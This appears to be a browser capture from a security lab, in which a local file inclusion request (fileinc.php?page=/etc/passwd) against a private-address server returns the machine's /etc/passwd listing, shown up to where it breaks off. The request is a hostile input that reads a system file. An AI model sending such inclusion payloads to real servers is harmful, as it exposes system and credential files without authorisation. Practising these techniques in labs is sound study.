 192.168.206.131/security/fileinc.php?page=/etc/passwd
3
1
火狐官方站点 新手上路 常用网址 京东商城 1 Convolution Medium Scholar Compute Knows Zhi Bili Youtube Quora Reddit Spotify Wiki Yiyan Poe ChatGPT 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run
/systemd:/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin
/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var